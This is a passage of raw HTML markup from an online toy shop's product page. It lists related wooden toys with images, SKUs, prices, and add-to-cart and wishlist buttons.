                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3209\/","data":{"product":"3209","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3209,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/jump-jump-kid-pink-pig.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3208">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/m/d/md6152.jpg"
            loading="lazy"
            width=""
            height=""
            alt="JUMP&#x20;JUMP&#x20;KID&#x2014;pink&#x20;pig"/></span>
</span>
<style>.product-image-container-3208 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3208 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3208 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="JUMP JUMP KID—pink pig" href="https://www.toyslink.com.au/jump-jump-kid-pink-pig.html">
                            JUMP JUMP KID—pink pig</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            MD6152						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3208" data-price-box="product-id-3208">
    <span class="price-retail"><span class="price">$24.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3208\/","data":{"product":"3208","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3208,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                            </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-elephant-giraffe-paddle-ball.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3116">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/h/t/ht9994.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Elephant&#x20;&amp;&#x20;Giraffe&#x20;Paddle&#x20;Ball"/></span>
</span>
<style>.product-image-container-3116 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3116 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3116 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Elephant &amp; Giraffe Paddle Ball" href="https://www.toyslink.com.au/wooden-elephant-giraffe-paddle-ball.html">
                            Wooden Elephant &amp; Giraffe Paddle Ball</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            HT4511						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3116" data-price-box="product-id-3116">
    <span class="price-retail"><span class="price">$11.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3116\/","data":{"product":"3116","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3116,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                            </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-jungle-animal-skipping-rope.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3089">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/h/t/ht3474.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Jungle&#x20;Animal&#x20;Skipping&#x20;Rope"/></span>
</span>
<style>.product-image-container-3089 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3089 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3089 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Jungle Animal Skipping Rope" href="https://www.toyslink.com.au/wooden-jungle-animal-skipping-rope.html">
                            Wooden Jungle Animal Skipping Rope</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            HT3474						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3089" data-price-box="product-id-3089">
    <span class="price-retail"><span class="price">$9.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3089\/","data":{"product":"3089","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3089,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                            </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-pop-gun.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3088">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/h/t/ht3802.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Pop&#x20;Gun"/></span>
</span>
<style>.product-image-container-3088 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3088 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3088 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Pop Gun" href="https://www.toyslink.com.au/wooden-pop-gun.html">
                            Wooden Pop Gun</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            HT3802						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3088" data-price-box="product-id-3088">
    <span class="price-retail"><span class="price">$12.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3088\/","data":{"product":"3088","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3088,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                            </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-bow-arrow-playset.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3087">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/h/t/ht3807d.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Bow&#x20;&amp;&#x20;Arrow&#x20;Playset"/></span>
</span>
<style>.product-image-container-3087 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3087 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3087 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Bow &amp; Arrow Playset" href="https://www.toyslink.com.au/wooden-bow-arrow-playset.html">
                            Wooden Bow &amp; Arrow Playset</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            HT3807						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3087" data-price-box="product-id-3087">
    <span class="price-retail"><span class="price">$30.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3087\/","data":{"product":"3087","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3087,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-bee-fishing-game.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3058">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/r/x/rx317.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Bee&#x20;Fishing&#x20;Game"/></span>
</span>
<style>.product-image-container-3058 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3058 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3058 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Bee Fishing Game" href="https://www.toyslink.com.au/wooden-bee-fishing-game.html">
                            Wooden Bee Fishing Game</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            RX317						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3058" data-price-box="product-id-3058">
    <span class="price-retail"><span class="price">$21.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3058\/","data":{"product":"3058","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3058,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-bee-stacking-toy.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3056">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/r/x/rx409_1.png"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Bee&#x20;Stacking&#x20;Toy"/></span>
</span>
<style>.product-image-container-3056 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3056 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3056 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Bee Stacking Toy" href="https://www.toyslink.com.au/wooden-bee-stacking-toy.html">
                            Wooden Bee Stacking Toy</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            RX409						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3056" data-price-box="product-id-3056">
    <span class="price-retail"><span class="price">$16.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3056\/","data":{"product":"3056","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3056,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                            </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-koala-kangaroo-skipping-rope.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3054">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/r/x/rx0084-85.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Koala&#x20;&amp;&#x20;Kangaroo&#x20;Skipping&#x20;Rope"/></span>
</span>
<style>.product-image-container-3054 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3054 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3054 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Koala &amp; Kangaroo Skipping Rope" href="https://www.toyslink.com.au/wooden-koala-kangaroo-skipping-rope.html">
                            Wooden Koala &amp; Kangaroo Skipping Rope</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            RX0084-85						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3054" data-price-box="product-id-3054">
    <span class="price-retail"><span class="price">$12.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3054\/","data":{"product":"3054","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3054,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                            </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-mini-elephant-stacking-toy.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3021">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/r/x/rx418.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Mini&#x20;Safari&#x20;Animal&#x20;Stacking&#x20;Toy"/></span>
</span>
<style>.product-image-container-3021 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3021 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3021 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Mini Safari Animal Stacking Toy" href="https://www.toyslink.com.au/wooden-mini-elephant-stacking-toy.html">
                            Wooden Mini Safari Animal Stacking Toy</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            RX418						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3021" data-price-box="product-id-3021">
    <span class="price-retail"><span class="price">$13.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3021\/","data":{"product":"3021","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3021,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                            </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-cheer-pom-poms.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3014">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/2/3/23794.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Cheer&#x20;Pom&#x20;Poms"/></span>
</span>
<style>.product-image-container-3014 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3014 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3014 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Cheer Pom Poms" href="https://www.toyslink.com.au/wooden-cheer-pom-poms.html">
                            Wooden Cheer Pom Poms</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            HT3794						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3014" data-price-box="product-id-3014">
    <span class="price-retail"><span class="price">$14.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/3014\/","data":{"product":"3014","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3014,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                            </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-binoculars-toy.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-2992">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/2/3/23746.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Binoculars&#x20;Toy"/></span>
</span>
<style>.product-image-container-2992 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-2992 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2992 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Binoculars Toy" href="https://www.toyslink.com.au/wooden-binoculars-toy.html">
                            Wooden Binoculars Toy</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            HT3746						</div>

